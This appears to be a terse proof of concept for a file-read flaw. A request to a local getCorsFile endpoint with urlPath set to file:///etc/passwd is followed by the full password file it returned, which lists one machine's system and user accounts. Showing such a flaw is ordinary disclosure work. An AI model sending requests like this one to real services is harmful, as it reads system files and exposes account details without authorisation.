 localhost:8012/getCorsFile?urlPath=file:///etc/passwd
root:x:0:0::/root:/usr/bin/zsh
bin:x:1:1::/:/usr/bin/nologin
daemon:x:2:2::/:/usr/bin/nologin
mail:x:8:12::/var/spool/mail:/usr/bin/nologin
ftp:x:14:11::/srv/ftp:/usr/bin/nologin
http:x:33:33::/srv/http:/usr/bin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/usr/bin/nologin
dbus:x:81:81:System Message Bus:/:/usr/bin/nologin
systemd-coredump:x:981:981:systemd Core Dumper:/:/usr/bin/nologin
systemd-network:x:980:980:systemd Network Management:/:/usr/bin/nologin
systemd-oom:x:979:979:systemd Userspace OOM Killer:/:/usr/bin/nologin
systemd-journal-remote:x:978:978:systemd Journal Remote:/:/usr/bin/nologin
systemd-journal-upload:x:977:977:systemd Journal Upload:/:/usr/bin/nologin
systemd-resolve:x:976:976:systemd Resolver:/:/usr/bin/nologin
systemd-timesync:x:975:975:systemd Time Synchronization:/:/usr/bin/nologin
tss:x:974:974:tss user for tpm2:/:/usr/bin/nologin
uuidd:x:68:68::/:/usr/bin/nologin
dhcpcd:x:973:973:dhcpcd privilege separation:/:/usr/bin/nologin
polkitd:x:102:102:PolicyKit daemon:/:/usr/bin/nologin
5x:x:1000:1000::/home/5x:/usr/bin/zsh
avahi:x:971:971:Avahi mDNS/DNS-SD daemon:/:/usr/bin/nologin
rtkit:x:133:133:RealtimeKit:/proc:/usr/bin/nologin
sddm:x:970:970:SDDM Greeter Account:/var/lib/sddm:/usr/bin/nologin
usbmux:x:140:140:usbmux user:/:/usr/bin/nologin
git:x:969:969:git daemon user:/:/usr/bin/git-shell
nvidia-persistenced:x:143:143:NVIDIA Persistence Daemon:/:/usr/bin/nologin
www:x:1001:1001::/home/www:/bin/bash
mysql:x:968:968:MariaDB:/var/lib/mysql:/usr/bin/nologin
libvirt-qemu:x:966:966:Libvirt QEMU user:/:/usr/bin/nologin